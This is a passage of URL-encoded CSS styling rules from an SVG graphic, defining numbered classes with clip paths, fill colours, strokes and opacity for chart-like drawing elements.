.st138%7Bclip-path:url(%23SVGID_00000098903287407674238970000006575995838920674183_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st139%7Bclip-path:url(%23SVGID_00000070821936580696328900000004617183126196109729_);%7D .st140%7Bclip-path:url(%23SVGID_00000137838806971530438440000008422147316899431562_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st141%7Bclip-path:url(%23SVGID_00000045612719038589294910000004668130104208697486_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st142%7Bopacity:0.8;clip-path:url(%23SVGID_00000003072848601980514470000016979291454527555750_);%7D .st143%7Bclip-path:url(%23SVGID_00000003072848601980514470000016979291454527555750_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st144%7Bclip-path:url(%23SVGID_00000068647168417549611740000009549801331057997451_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st145%7Bclip-path:url(%23SVGID_00000018232178488162768740000013342451427674876342_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st146%7Bclip-path:url(%23SVGID_00000103964493984320909640000017804361250445008302_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st147%7Bclip-path:url(%23SVGID_00000016070858142015972070000002906954861494255531_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st148%7Bopacity:0.8;clip-path:url(%23SVGID_00000075862737204381350350000009700083979216978310_);%7D .st149%7Bclip-path:url(%23SVGID_00000075862737204381350350000009700083979216978310_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st150%7Bclip-path:url(%23SVGID_00000080924573042351655360000014515016685599275956_);fill:%233A3A3A;%7D .st151%7Bclip-path:url(%23SVGID_00000080924573042351655360000014515016685599275956_);enable-background:new ;%7D .st152%7Bclip-path:url(%23SVGID_00000087412734570957308500000015064105421903422393_);fill:%234AD295;%7D .st153%7Bclip-path:url(%23SVGID_00000087412734570957308500000015064105421903422393_);enable-background:new ;%7D .st154%7Bclip-path:url(%23SVGID_00000087412734570957308500000015064105421903422393_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st155%7Bclip-path:url(%23SVGID_00000116913867855688086280000004313525229737322925_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st156%7Bclip-path:url(%23SVGID_00000169537922582901860840000015968820715268433334_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st157%7Bclip-path:url(%23SVGID_00000045578335840996421410000018342667874834899347_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st158%7Bclip-path:url(%23SVGID_00000135677579473036659540000001641441152342357400_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st159%7Bopacity:0.8;clip-path:url(%23SVGID_00000074436465591461079510000016726032826190968232_);%7D .st160%7Bclip-path:url(%23SVGID_00000074436465591461079510000016726032826190968232_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st161%7Bclip-path:url(%23SVGID_00000178203506650556417860000005253193569652697518_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st162%7Bclip-path:url(%23SVGID_00000178203506650556417860000005253193569652697518_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st163%7Bclip-path:url(%23SVGID_00000178203506650556417860000005253193569652697518_);fill:%23FF0000;%7D .st164%7Bclip-path:url(%23SVGID_00000008870672292052104200000012170028539407579028_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st165%7Bclip-path:url(%23SVGID_00000008870672292052104200000012170028539407579028_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st166%7Bclip-path:url(%23SVGID_00000075852775523744473090000011614617492231580852_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st167%7Bclip-path:url(%23SVGID_00000075852775523744473090000011614617492231580852_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st168%7Bclip-path:url(%23SVGID_00000075852775523744473090000011614617492231580852_);enable-background:new ;%7D .st169%7Bclip-path:url(%23SVGID_00000177447257104482370510000016839779958008793505_);fill:%23FD9337;%7D .st170%7Bclip-path:url(%23SVGID_00000105401392017760715480000009349889722161302708_);fill:%23FD9337;%7D .st171%7Bclip-path:url(%23SVGID_00000018237972225058569010000005803271864445293216_);fill:%23FD9337;%7D .st172%7Bclip-path:url(%23SVGID_00000005956269649600696750000004557270417052987277_);fill:%234AD295;%7D .st173%7Bclip-path:url(%23SVGID_00000165931560241496945810000009964392312624086919_);fill:%233FA2F7;%7D .st174%7Bclip-path:url(%23SVGID_00000174576619047740385770000012341199451229900942_);fill:%234AD295;%7D .st175%7Bclip-path:url(%23SVGID_00000125591236843490127420000003751526042172590981_);fill:%233FA2F7;%7D .st176%7Bclip-path:url(%23SVGID_00000049189012818179349660000005231349772411834011_);fill:%234AD295;%7D .st177%7Bclip-path:url(%23SVGID_00000121273458346674799560000009152912727840251834_);fill:%234AD295;%7D .st178%7Bclip-path:url(%23SVGID_00000070813200501725863570000007019232765260102051_);fill:%234AD295;%7D .st179%7Bclip-path:url(%23SVGID_00000013181317130563973320000011868166138071838358_);fill:%234AD295;%7D .st180%7Bclip-path:url(%23SVGID_00000080164682398622651860000011813801554781318301_);fill:%234AD295;%7D .st181%7Bclip-path:url(%23SVGID_00000083057566320202527800000001956593534950064063_);fill:%23FD9337;%7D .st182%7Bclip-path:url(%23SVGID_00000018235653146917141880000006069172871618390403_);fill:%23FD9337;%7D .st183%7Bclip-path:url(%23SVGID_00000181069158407555937370000014393488616419329206_);fill:%23FD9337;%7D .st184%7Bclip-path:url(%23SVGID_00000028321374511322574880000014505386953065602192_);fill:%23FD9337;%7D .st185%7Bclip-path:url(%23SVGID_00000132789979247639671160000015447572872901335713_);fill:%23FD9337;%7D .st186%7Bclip-path:url(%23SVGID_00000132789979247639671160000015447572872901335713_);fill:%23EFF3F6;%7D .st187%7Bclip-path:url(%23SVGID_00000132789979247639671160000015447572872901335713_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st188%7Bclip-path:url(%23SVGID_00000137099992787670837850000009210867877644654766_);fill:%23144490;%7D .st189%7Bclip-path:url(%23SVGID_00000073001834616312573940000002698425205437780356_);%7D .st190%7Bclip-path:url(%23SVGID_00000145042803204575776000000006979802664558153649_);%7D .st191%7Bopacity:0.8;clip-path:url(%23SVGID_00000090286819593396441060000001492449769295680928_);%7D .st192%7Bclip-path:url(%23SVGID_00000145042803204575776000000006979802664558153649_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st193%7Bclip-path:url(%23SVGID_00000157296788308921048100000000956222144367466665_);%7D .st194%7Bclip-path:url(%23SVGID_00000039833446522784944410000009239530798070548149_);%7D .st195%7Bclip-path:url(%23SVGID_00000052105544839583884980000003437225242065128331_);%7D .st196%7Bclip-path:url(%23SVGID_00000137828288431795691170000009281744878991548063_);%7D .st197%7Bopacity:0.8;clip-path:url(%23SVGID_00000177464712084673697020000009151970802169250714_);%7D .st198%7Bopacity:0.8;clip-path:url(%23SVGID_00000085224684033809404560000009401494521898802056_);%7D .st199%7Bclip-path:url(%23SVGID_00000145042803204575776000000006979802664558153649_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st200%7Bclip-path:url(%23SVGID_00000145042803204575776000000006979802664558153649_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st201%7Bclip-path:url(%23SVGID_00000112629319246226713530000005443919590037524898_);enable-background:new ;%7D .st202%7Bclip-path:url(%23SVGID_00000039125591627152328690000017387329660611336865_);fill:%23FD9337;%7D .st203%7Bclip-path:url(%23SVGID_00000116234959535726507160000015550898871899330466_);fill:%23FD9337;%7D .st204%7Bclip-path:url(%23SVGID_00000121248744271762868080000018057311102489641384_);fill:%23FD9337;%7D .st205%7Bclip-path:url(%23SVGID_00000150088339019503691950000015934787012332463521_);fill:%23FD9337;%7D .st206%7Bclip-path:url(%23SVGID_00000007397065428132158290000017228783744653966725_);fill:%23FD9337;%7D .st207%7Bclip-path:url(%23SVGID_00000007397065428132158290000017228783744653966725_);fill:%23144490;%7D .st208%7Bclip-path:url(%23SVGID_00000141445821371676092430000010107543557033310377_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st209%7Bopacity:0.7;clip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);%7D .st210%7Bclip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);fill:%234CAF50;%7D .st211%7Bclip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);fill:%23FAFAFA;%7D .st212%7Bclip-path:url(%23SVGID_00000096024018325718977510000009127458241700324224_);fill:%23FFFFFF;%7D .st213%7Bclip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);fill:%2314428F;%7D .st214%7Bclip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);fill:%23FFFFFF;%7D .st215%7Bclip-path:url(%23SVGID_00000089546082124233509970000000746973704179952806_);fill:%23144490;%7D .st216%7Bclip-path:url(%23SVGID_00000089546082124233509970000000746973704179952806_);fill:%23DC3545;%7D .st217%7Bclip-path:url(%23SVGID_00000164497123947123837130000009095709362926576774_);fill:%23FFFFFF;%7D .st218%7Bclip-path:url(%23SVGID_00000164497123947123837130000009095709362926576774_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st219%7Bopacity:0.85;clip-path:url(%23SVGID_00000153703596788911691550000005404807095840527287_);%7D .st220%7Bclip-path:url(%23SVGID_00000044154940880270425060000001912011889474294969_);%7D .st221%7Bclip-path:url(%23SVGID_00000153703596788911691550000005404807095840527287_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st222%7Bclip-path:url(%23SVGID_00000079475707979485165840000010235286863754683526_);fill:%233FA2F7;%7D .st223%7Bclip-path:url(%23SVGID_00000079475707979485165840000010235286863754683526_);fill:%23FD9337;%7D .st224%7Bclip-path:url(%23SVGID_00000086692585245940922570000006545242926262453160_);fill:%23EFF3F6;%7D .st225%7Bclip-path:url(%23SVGID_00000086692585245940922570000006545242926262453160_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st226%7Bclip-path:url(%23SVGID_00000129893049775927563110000004573813395953401769_);fill:%23144490;%7D .st227%7Bclip-path:url(%23SVGID_00000114786723497722038110000004497688539523188134_);%7D .st228%7Bclip-path:url(%23SVGID_00000017518331872456763260000005242559559545319080_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st229%7Bclip-path:url(%23SVGID_00000017518331872456763260000005242559559545319080_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st230%7Bclip-path:url(%23SVGID_00000017518331872456763260000005242559559545319080_);%7D .st231%7Bclip-path:url(%23SVGID_00000159429700692491482570000017298471282359984771_);enable-background:new ;%7D .st232%7Bclip-path:url(%23SVGID_00000159429700692491482570000017298471282359984771_);fill:%233FA2F7;%7D .st233%7Bclip-path:url(%23SVGID_00000127018855434902259110000015364153710463466660_);%7D .st234%7Bclip-path:url(%23SVGID_00000084531298388344576260000017490957431593019317_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st235%7Bclip-path:url(%23SVGID_00000002375673260661836130000005940228163839397307_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st236%7Bclip-path:url(%23SVGID_00000142869284059242411100000015841355303821181089_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st237%7Bclip-path:url(%23SVGID_00000129180093551871893150000017266299497335651244_);%7D .st238%7Bclip-path:url(%23SVGID_00000065756711222772925910000013182265774786269373_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st239%7Bclip-path:url(%23SVGID_00000072275371556029510040000010881452351975489408_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st240%7Bopacity:0.8;clip-path:url(%23SVGID_00000111871269381505552600000007782151250562905229_);%7D .st241%7Bclip-path:url(%23SVGID_00000111871269381505552600000007782151250562905229_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st242%7Bclip-path:url(%23SVGID_00000040549270298347342590000015329130266810129817_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st243%7Bclip-path:url(%23SVGID_00000114795133858969061350000002163847502176792510_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st244%7Bclip-path:url(%23SVGID_00000029037389870096681510000016803086528401725100_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st245%7Bclip-path:url(%23SVGID_00000056429581309386573280000001059834866690423723_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st246%7Bopacity:0.8;clip-path:url(%23SVGID_00000083072527560803867430000008712108475258684560_);%7D .st247%7Bclip-path:url(%23SVGID_00000083072527560803867430000008712108475258684560_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st248%7Bclip-path:url(%23SVGID_00000147931751754593179410000013931222420829940385_);fill:%233A3A3A;%7D .st249%7Bclip-path:url(%23SVGID_00000147931751754593179410000013931222420829940385_);enable-background:new ;%7D .st250%7Bclip-path:url(%23SVGID_00000137852598072521741470000009915015874222390692_);fill:%234AD295;%7D .st251%7Bclip-path:url(%23SVGID_00000137852598072521741470000009915015874222390692_);enable-background:new ;%7D .st252%7Bclip-path:url(%23SVGID_00000137852598072521741470000009915015874222390692_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st253%7Bclip-path:url(%23SVGID_00000088100698793452942920000014928062684199552392_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st254%7Bclip-path:url(%23SVGID_00000098190905343130203990000007546982500044835736_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st255%7Bclip-path:url(%23SVGID_00000151524966145481248350000004382054634472427939_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st256%7Bclip-path:url(%23SVGID_00000014614124476482181700000010921435084054822808_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st257%7Bopacity:0.8;clip-path:url(%23SVGID_00000083790831254086776850000003055317628433010855_);%7D .st258%7Bclip-path:url(%23SVGID_00000083790831254086776850000003055317628433010855_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st259%7Bclip-path:url(%23SVGID_00000010292966533858316640000014639030227607741886_);fill:%23FD9337;%7D .st260%7Bclip-path:url(%23SVGID_00000051377575615336004370000016641277271241824943_);fill:%23FD9337;%7D .st261%7Bclip-path:url(%23SVGID_00000027572506498780944530000011133303483120510398_);fill:%23FD9337;%7D .st262%7Bclip-path:url(%23SVGID_00000049189025476303581760000005063245250624850869_);fill:%234AD295;%7D .st263%7Bclip-path:url(%23SVGID_00000116934657389572991930000016851918111144469376_);fill:%233FA2F7;%7D .st264%7Bclip-path:url(%23SVGID_00000174596426153227509700000013768258074090723723_);fill:%234AD295;%7D .st265%7Bclip-path:url(%23SVGID_00000070806538945795809480000012194031170152429725_);fill:%233FA2F7;%7D .st266%7Bclip-path:url(%23SVGID_00000025415332874246523860000015202007252743448227_);fill:%234AD295;%7D .st267%7Bclip-path:url(%23SVGID_00000182526057541844651720000015585774045174486434_);fill:%234AD295;%7D .st268%7Bclip-path:url(%23SVGID_00000056389710365815751130000006821110892999013303_);fill:%234AD295;%7D .st269%7Bclip-path:url(%23SVGID_00000128454233329463445660000016617434487862568879_);fill:%234AD295;%7D .st270%7Bclip-path:url(%23SVGID_00000145750812164318875970000015173233385756725686_);fill:%234AD295;%7D .st271%7Bclip-path:url(%23SVGID_00000149344353191551866760000010919597884541108617_);fill:%23FD9337;%7D .st272%7Bclip-path:url(%23SVGID_00000032650713185163975900000005484758538911239300_);fill:%23FD9337;%7D .st273%7Bclip-path:url(%23SVGID_00000140734542699450390630000009011936886799333258_);fill:%23FD9337;%7D .st274%7Bclip-path:url(%23SVGID_00000151505320741352039490000009278523720962598038_);fill:%23FD9337;%7D .st275%7Bclip-path:url(%23SVGID_00000022540525532595865290000010815961065032996753_);fill:%23FD9337;%7D .st276%7Bclip-path:url(%23SVGID_00000022540525532595865290000010815961065032996753_);fill:%23144490;%7D .st277%7Bclip-path:url(%23SVGID_00000124140313610817330760000014310782922088756144_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st278%7Bopacity:0.7;clip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);%7D .st279%7Bclip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);fill:%234CAF50;%7D .st280%7Bclip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);fill:%23FAFAFA;%7D .st281%7Bclip-path:url(%23SVGID_00000108279426010885102410000001596614310751756477_);fill:%23FFFFFF;%7D .st282%7Bclip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);fill:%2314428F;%7D .st283%7Bclip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);fill:%23FFFFFF;%7D .st284%7Bclip-path:url(%23SVGID_00000065061842963700986150000005658116748835381396_);fill:%23144490;%7D .st285%7Bclip-path:url(%23SVGID_00000065061842963700986150000005658116748835381396_);fill:%23DC3545;%7D .st286%7Bclip-path:url(%23SVGID_00000065061842963700986150000005658116748835381396_);fill:%23FFFFFF;%7D .st287%7Bclip-path:url(%23SVGID_00000000938515050473302080000016694391083057365439_);fill:%23FD9337;%7D .st288%7Bclip-path:url(%23SVGID_00000155828838972007619660000007137103248470495625_);%7D .st289%7Bclip-path:url(%23SVGID_00000053508079613089947320000017964223124370774693_);fill:%23144490;%7D .st290%7Bclip-path:url(%23SVGID_00000053508079613089947320000017964223124370774693_);%7D .st291%7Bclip-path:url(%23SVGID_00000168802731071238750770000009445738482418822276_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st292%7Bopacity:0.7;clip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);%7D .st293%7Bclip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);fill:%234CAF50;%7D .st294%7Bclip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);fill:%23FAFAFA;%7D .st295%7Bclip-path:url(%23SVGID_00000024709965745369526790000004586292201111946371_);fill:%23FFFFFF;%7D .st296%7Bclip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);fill:%2314428F;%7D .st297%7Bclip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);fill:%23FFFFFF;%7D .st298%7Bclip-path:url(%23SVGID_00000160890114564613460000000004100651222690823828_);fill:%23FFFFFF;%7D .st299%7Bclip-path:url(%23SVGID_00000160890114564613460000000004100651222690823828_);fill:%23144490;%7D .st300%7Bclip-path:url(%23SVGID_00000160890114564613460000000004100651222690823828_);fill:%23DC3545;%7D .st301%7Bclip-path:url(%23SVGID_00000015318867532622704300000006475274343180741053_);fill:%23FD9337;%7D .st302%7Bclip-path:url(%23SVGID_00000143584727839829605760000010493290292076628904_);%7D .st303%7Bclip-path:url(%23SVGID_00000011719953763135747340000015317830696445272759_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st304%7Bclip-path:url(%23SVGID_00000016048171102316168750000012762152529192002701_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st305%7Bclip-path:url(%23SVGID_00000133517376560097120170000011694606367731405470_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st306%7Bclip-path:url(%23SVGID_00000068670472734253411970000014707423866161667003_);%7D .st307%7Bclip-path:url(%23SVGID_00000130636860717326624670000015165070531216588695_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st308%7Bclip-path:url(%23SVGID_00000057828486130607778940000014718893967937739412_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st309%7Bopacity:0.8;clip-path:url(%23SVGID_00000011008015301311920850000003184578573590415282_);%7D .st310%7Bclip-path:url(%23SVGID_00000011008015301311920850000003184578573590415282_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st311%7Bclip-path:url(%23SVGID_00000083797451905153818930000011625430093213452715_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st312%7Bclip-path:url(%23SVGID_00000039105068333017826140000008693925342500322721_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st313%7Bclip-path:url(%23SVGID_00000036211953723624244590000014004342705254516611_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st314%7Bclip-path:url(%23SVGID_00000018924099397644613300000010454446638834826882_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st315%7Bopacity:0.8;clip-path:url(%23SVGID_00000084510141789313890400000011495829154938227873_);%7D .st316%7Bclip-path:url(%23SVGID_00000084510141789313890400000011495829154938227873_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st317%7Bclip-path:url(%23SVGID_00000132082383803631398120000012016494885651653812_);fill:%233A3A3A;%7D .st318%7Bclip-path:url(%23SVGID_00000132082383803631398120000012016494885651653812_);enable-background:new ;%7D .st319%7Bclip-path:url(%23SVGID_00000168796340735322268710000007837661196418572194_);fill:%234AD295;%7D .st320%7Bclip-path:url(%23SVGID_00000168796340735322268710000007837661196418572194_);enable-background:new ;%7D .st321%7Bclip-path:url(%23SVGID_00000168796340735322268710000007837661196418572194_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st322%7Bclip-path:url(%23SVGID_00000174598106094370098490000003748502816968599427_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st323%7Bclip-path:url(%23SVGID_00000115479539773949673820000014529627777195446662_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st324%7Bclip-path:url(%23SVGID_00000020397890297105605490000000129267501716560008_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st325%7Bclip-path:url(%23SVGID_00000100350170115864435410000011954958861010057617_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st326%7Bopacity:0.8;clip-path:url(%23SVGID_00000096741164599970426250000017289909047159634822_);%7D .st327%7Bclip-path:url(%23SVGID_00000096741164599970426250000017289909047159634822_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st328%7Bclip-path:url(%23SVGID_00000149341279479175017240000011905011560270961331_);fill:%23FD9337;%7D .st329%7Bclip-path:url(%23SVGID_00000080167124140538228880000011215361811252469917_);fill:%23FD9337;%7D .st330%7Bclip-path:url(%23SVGID_00000085973180649588304760000013471697223714870203_);fill:%23FD9337;%7D .st331%7Bclip-path:url(%23SVGID_00000038410664046493449150000004144314715761296802_);fill:%234AD295;%7D .st332%7Bclip-path:url(%23SVGID_00000099626837242433349820000010225774400972807099_);fill:%233FA2F7;%7D .st333%7Bclip-path:url(%23SVGID_00000137090558828192063380000000925717952806179225_);fill:%234AD295;%7D .st334%7Bclip-path:url(%23SVGID_00000085942757300887825300000005740583812882562465_);fill:%233FA2F7;%7D .st335%7Bclip-path:url(%23SVGID_00000011019832480052552870000017012124837417619875_);fill:%234AD295;%7D .st336%7Bclip-path:url(%23SVGID_00000147918773948980464800000003074402231852860315_);fill:%234AD295;%7D .st337%7Bclip-path:url(%23SVGID_00000142140168879469044540000005647343957423369099_);fill:%234AD295;%7D .st338%7Bclip-path:url(%23SVGID_00000062168688233941858330000010314935036859839632_);fill:%234AD295;%7D .st339%7Bclip-path:url(%23SVGID_00000160180559336929812930000000811749802025201812_);fill:%234AD295;%7D .st340%7Bclip-path:url(%23SVGID_00000080197555151838519480000001187057981816324791_);fill:%23FD9337;%7D .st341%7Bclip-path:url(%23SVGID_00000087397027939231037700000009749098643954716092_);fill:%23FD9337;%7D .st342%7Bclip-path:url(%23SVGID_00000064342783604317797970000007459803734080533428_);fill:%23FD9337;%7D .st343%7Bclip-path:url(%23SVGID_00000010312290974758695320000015172516951221733820_);fill:%23FD9337;%7D .st344%7Bclip-path:url(%23SVGID_00000134219568272609028430000008063796827040802710_);fill:%23FD9337;%7D .st345%7Bclip-path:url(%23SVGID_00000134219568272609028430000008063796827040802710_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st346%7Bclip-path:url(%23SVGID_00000134219568272609028430000008063796827040802710_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st347%7Bclip-path:url(%23SVGID_00000090282683306927181640000013688040129434539445_);enable-background:new ;%7D .st348%7Bclip-path:url(%23SVGID_00000090282683306927181640000013688040129434539445_);fill:%233FA2F7;%7D .st349%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st350%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st351%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:%23FF0000;%7D .st352%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:%23EFF3F6;%7D .st353%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st354%7Bclip-path:url(%23SVGID_00000072976793979929395480000013582022621709830567_);%7D .st355%7Bclip-path:url(%23SVGID_00000054226969572066787130000009243493276124982913_);%7D .st356%7Bclip-path:url(%23SVGID_00000054226969572066787130000009243493276124982913_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st357%7Bclip-path:url(%23SVGID_00000078034776732310782380000007245142736809083015_);%7D .st358%7Bopacity:0.8;clip-path:url(%23SVGID_00000153687345836958409520000013147953657016529560_);%7D .st359%7Bopacity:0.8;clip-path:url(%23SVGID_00000155116344143894104520000002070194609405001908_);%7D .st360%7Bopacity:0.8;clip-path:url(%23SVGID_00000151539564184420337640000014191153131959843496_);%7D .st361%7Bopacity:0.8;clip-path:url(%23SVGID_00000060729273106239043840000013558869925165622452_);%7D .st362%7Bclip-path:url(%23SVGID_00000012474253415136146980000009598962849698107532_);%7D .st363%7Bclip-path:url(%23SVGID_00000122000546455132995160000018305295745227833767_);fill:%233A3A3A;%7D .st364%7Bclip-path:url(%23SVGID_00000122000546455132995160000018305295745227833767_);enable-background:new ;%7D .st365%7Bclip-path:url(%23SVGID_00000137816623265822794660000003737794421984852373_);fill:%234AD295;%7D .st366%7Bclip-path:url(%23SVGID_00000137816623265822794660000003737794421984852373_);enable-background:new ;%7D .st367%7Bclip-path:url(%23SVGID_00000155855231515213718780000002075561058242403729_);fill:%23FD9337;%7D .st368%7Bclip-path:url(%23SVGID_00000054984456075180517380000006766079630693169537_);fill:%23FD9337;%7D .st369%7Bclip-path:url(%23SVGID_00000054975008715351311660000002263328057716126391_);fill:%23FD9337;%7D .st370%7Bclip-path:url(%23SVGID_00000065787565922806297430000001929618533897043125_);fill:%234AD295;%7D .st371%7Bclip-path:url(%23SVGID_00000173878053129083638810000002514071966904723890_);fill:%233FA2F7;%7D .st372%7Bclip-path:url(%23SVGID_00000074433993592414655110000005676299626698919302_);fill:%234AD295;%7D .st373%7Bclip-path:url(%23SVGID_00000099628846696937062120000001144038720975861431_);fill:%233FA2F7;%7D .st374%7Bclip-path:url(%23SVGID_00000049937641159637673590000014776930725327377059_);fill:%23FD9337;%7D .st375%7Bclip-path:url(%23SVGID_00000131337665816536863640000007641318642567649716_);fill:%23FD9337;%7D .st376%7Bclip-path:url(%23SVGID_00000111874819010500917530000011156329787346287279_);fill:%23FD9337;%7D .st377%7Bclip-path:url(%23SVGID_00000016782802217495841370000001571732139330715573_);fill:%23FD9337;%7D .st378%7Bclip-path:url(%23SVGID_00000036960287730865854860000003623407518398516896_);fill:%23FD9337;%7D .st379%7Bclip-path:url(%23SVGID_00000036960287730865854860000003623407518398516896_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st380%7Bclip-path:url(%23SVGID_00000036960287730865854860000003623407518398516896_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st381%7Bclip-path:url(%23SVGID_00000083088801923704066480000009321201129443208112_);enable-background:new ;%7D .st382%7Bclip-path:url(%23SVGID_00000083088801923704066480000009321201129443208112_);fill:%233FA2F7;%7D .st383%7Bclip-path:url(%23SVGID_00000024716277678850979990000005779591133786390411_);fill:%23144490;%7D .st384%7Bclip-path:url(%23SVGID_00000111185498280898847690000006490126757273002390_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st385%7Bopacity:0.7;clip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);%7D .st386%7Bclip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);fill:%234CAF50;%7D .st387%7Bclip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);fill:%23FAFAFA;%7D .st388%7Bclip-path:url(%23SVGID_00000028312201180475015000000011875662308190736270_);fill:%23FFFFFF;%7D .st389%7Bclip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);fill:%2314428F;%7D .st390%7Bclip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);fill:%23FFFFFF;%7D .st391%7Bclip-path:url(%23SVGID_00000054981358246906015470000002234566268475827073_);fill:%233FA2F7;%7D .st392%7Bclip-path:url(%23SVGID_00000054981358246906015470000002234566268475827073_);fill:%23144490;%7D .st393%7Bclip-path:url(%23SVGID_00000054981358246906015470000002234566268475827073_);fill:%23DC3545;%7D 